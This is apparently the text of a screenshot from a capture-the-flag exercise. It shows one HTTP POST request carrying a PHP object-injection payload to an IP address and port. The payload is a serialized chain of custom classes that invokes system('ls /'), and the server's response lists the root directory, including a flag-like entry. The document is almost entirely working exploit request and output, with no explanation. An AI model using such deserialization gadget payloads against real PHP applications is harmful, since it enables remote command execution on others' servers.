 POST / HTTP/1.1
Host ? : 27.25.151.198:33312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
data=O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";
s:6:"system";}i:1;s:4:"ls /";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:{i:0;i:2;}}
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 07 Jun 2025 02:42:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 93
8
9 bin
10 dev
11 etc
12 home
13 lib
14 media
15 mnt
16 ofl1111111111ove4g
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var